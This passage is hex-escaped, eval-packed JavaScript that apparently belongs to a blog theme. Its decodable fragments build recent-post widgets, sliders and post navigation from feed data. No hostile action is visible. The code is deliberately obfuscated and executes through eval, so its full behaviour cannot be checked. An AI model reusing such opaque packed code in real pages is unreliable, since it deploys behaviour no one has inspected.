6\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x72\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x72\x2b\x61\x5b\x35\x56\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x6b\x29\x7b\x73\x20\x32\x56\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x63\x3d\x61\x5b\x35\x5a\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x32\x56\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x34\x41\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x4d\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x33\x6f\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x33\x53\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x56\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x54\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x44\x3d\x32\x64\x5b\x32\x66\x28\x33\x56\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x33\x54\x2b\x61\x5b\x32\x77\x5d\x2b\x33\x53\x3b\x73\x20\x31\x73\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x34\x67\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x73\x29\x3b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x31\x45\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x31\x6d\x3d\x31\x45\x7d\x31\x64\x7b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x34\x74\x3d\x34\x67\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x31\x6d\x3d\x34\x74\x7d\x31\x64\x7b\x73\x20\x31\x6d\x3d\x32\x62\x7d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x66\x5d\x2b\x33\x4d\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x4d\x2b\x61\x5b\x36\x65\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x6d\x2b\x61\x5b\x36\x64\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x67\x5d\x2b\x34\x41\x2b\x61\x5b\x31\x55\x5d\x2b\x34\x44\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x62\x5d\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x63\x29\x3b\x24\x28\x61\x5b\x36\x63\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x65\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x6e\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x6f\x7c\x39\x63\x7c\x38\x53\x7c\x39\x62\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x36\x54\x7c\x38\x51\x7c\x38\x49\x7c\x38\x52\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x79\x7c\x39\x64\x7c\x36\x55\x7c\x39\x7a\x7c\x36\x57\x7c\x39\x57\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x39\x58\x7c\x61\x36\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x37\x7c\x39\x56\x7c\x39\x4c\x7c\x39\x55\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x37\x33\x7c\x39\x42\x7c\x39\x4b\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x38\x47\x7c\x39\x41\x7c\x38\x48\x7c\x37\x4f\x7c\x38\x46\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x73\x7c\x37\x42\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x43\x7c\x37\x72\x7c\x37\x71\x7c\x36\x56\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x36\x58\x7c\x37\x67\x7c\x37\x70\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x4d\x7c\x37\x4e\x7c\x38\x6b\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x6c\x7c\x38\x75\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x38\x76\x7c\x38\x6a\x7c\x37\x5a\x7c\x38\x69\x7c\x37\x51\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x50\x7c\x39\x30\x7c\x37\x59\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x61\x68\x7c\x39\x54\x7c\x61\x6a\x7c\x62\x63\x7c\x62\x59\x7c\x62\x5a\x7c\x37\x30\x7c\x63\x32\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x62\x58\x7c\x63\x36\x7c\x63\x38\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x37\x7c\x62\x56\x7c\x62\x4b\x7c\x62\x55\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x39\x37\x7c\x62\x47\x7c\x38\x35\x7c\x62\x49\x7c\x38\x34\x7c\x62\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x4a\x7c\x38\x33\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x37\x31\x7c\x62\x54\x7c\x63\x68\x7c\x62\x57\x7c\x38\x39\x7c\x63\x6a\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x4a\x7c\x63\x47\x7c\x63\x46\x7c\x63\x45\x7c\x63\x44\x7c\x63\x43\x7c\x63\x42\x7c\x63\x41\x7c\x63\x6b\x7c\x63\x79\x7c\x63\x78\x7c\x63\x77\x7c\x63\x76\x7c\x63\x75\x7c\x63\x74\x7c\x63\x73\x7c\x63\x72\x7c\x63\x71\x7c\x63\x70\x7c\x63\x6f\x7c\x63\x6e\x7c\x63\x6d\x7c\x63\x7a\x7c\x63\x6c\x7c\x63\x31\x7c\x62\x7a\x7c\x61\x57\x7c\x38\x38\x7c\x37\x39\x7c\x38\x37\x7c\x38\x36\x7c\x39\x32\x7c\x37\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x33\x7c\x62\x78\x7c\x61\x45\x7c\x37\x32\x7c\x37\x34\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x37\x37\x7c\x37\x36\x7c\x61\x4a\x7c\x38\x30\x7c\x38\x32\x7c\x61\x4b\x7c\x37\x35\x7c\x61\x44\x7c\x38\x31\x7c\x61\x4c\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x4d\x7c\x61\x42\x7c\x61\x73\x7c\x61\x41\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x6b\x7c\x61\x72\x7c\x61\x74\x7c\x39\x31\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x62\x79\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x55\x7c\x61\x43\x7c\x61\x56\x7c\x62\x66\x7c\x62\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x67\x7c\x62\x6f\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62\x76\x7c\x62\x77\x7c\x62\x70\x7c\x62\x65\x7c\x62\x35\x7c\x62\x64\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x61\x58\x7c\x62\x34\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x39\x35\x7c\x62\x61\x7c\x62\x62\x7c\x39\x34\x7c\x39\x36\x7c\x39\x39\x7c\x39\x38\x7c\x62\x4c\x7c\x63\x69\x7c\x62\x48\x7c\x62\x46\x7c\x63\x39\x7c\x63\x30\x7c\x39\x6d\x5c\x27\x2e\x37\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x39\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x31\x36\x35\x7c\x78\x32\x36\x7c\x31\x35\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x33\x7c\x31\x38\x33\x7c\x31\x38\x32\x7c\x31\x36\x36\x7c\x31\x34\x37\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x46\x7c\x31\x36\x32\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x31\x34\x39\x7c\x31\x36\x33\x7c\x31\x35\x34\x7c\x31\x34\x38\x7c\x31\x35\x35\x7c\x31\x36\x34\x7c\x31\x34\x36\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x31\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x39\x7c\x74\x79\x70\x65\x7c\x31\x33\x39\x7c\x78\x37\x41\x7c\x78\x33\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x39\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x36\x7c\x78\x33\x34\x7c\x31\x31\x39\x7c\x31\x35\x39\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x38\x7c\x31\x35\x37\x7c\x31\x31\x38\x7c\x31\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x78\x34\x44\x7c\x78\x34\x33\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x35\x7c\x31\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x64\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x31\x7c\x4d\x61\x74\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x30\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x30\x7c\x31\x37\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x66\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x62\x7c\x31\x34\x35\x7c\x31\x39\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x37\x7c\x31\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x31\x35\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x34\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x35\x7c\x78\x35\x39\x7c\x78\x34\x38\x7c\x78\x33\x36\x7c\x78\x35\x36\x7c\x74\x72\x75\x65\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x78\x32\x39\x7c\x31\x36\x30\x7c\x31\x37\x33\x7c\x78\x33\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x35\x7c\x78\x33\x31\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x65\x7c\x78\x33\x45\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x64\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x31\x31\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x31\x36\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x34\x7c\x34\x32\x37\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x31\x32\x34\x7c\x5f\x30\x78\x38\x32\x30\x38\x7c\x78\x36\x33\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x74\x68\x69\x73\x7c\x78\x36\x36\x7c\x78\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x7c\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x32\x7c\x78\x36\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x30\x7c\x31\x30\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x34\x7c\x78\x34\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x63\x7c\x78\x35\x34\x7c\x31\x39\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x36\x7c\x31\x31\x37\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x37\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x36\x7c\x31\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x66\x7c\x78\x33\x30\x7c\x31\x32\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x66\x6f\x72\x7c\x65\x6c\x73\x65\x7c\x78\x32\x43\x7c\x78\x34\x43\x7c\x31\x33\x33\x7c\x78\x32\x33\x7c\x31\x35\x36\x7c\x65\x76\x61\x6c\x7c\x78\x34\x34\x7c\x31\x33\x34\x7c\x31\x39\x31\x7c\x31\x37\x39\x7c\x57\x49\x44\x47\x45\x54\x5f\x4c\x41\x42\x45\x4c\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x37\x7c\x31\x34\x33\x7c\x31\x33\x35\x7c\x31\x33\x32\x7c\x32\x30\x32\x7c\x31\x34\x34\x7c\x31\x37\x30\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x37\x7c\x32\x30\x37\x7c\x36\x30\x31\x7c\x53\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x32\x30\x36\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x33\x30\x30\x30\x7c\x32\x35\x30\x7c\x78\x32\x38\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x5f\x7c\x67\x69\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x32\x30\x35\x7c\x31\x38\x37\x7c\x31\x38\x38\x7c\x31\x38\x34\x7c\x49\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x38\x30\x7c\x31\x38\x39\x7c\x31\x39\x30\x7c\x32\x31\x35\x7c\x64\x6f\x74\x73\x7c\x31\x39\x39\x7c\x31\x31\x30\x7c\x31\x33\x31\x7c\x31\x36\x31\x7c\x31\x30\x39\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x31\x31\x31\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x35\x35\x30\x7c\x31\x31\x32\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x30\x33\x7c\x31\x30\x32\x7c\x31\x65\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x37\x32\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x38\x30\x30\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x32\x31\x36\x7c\x32\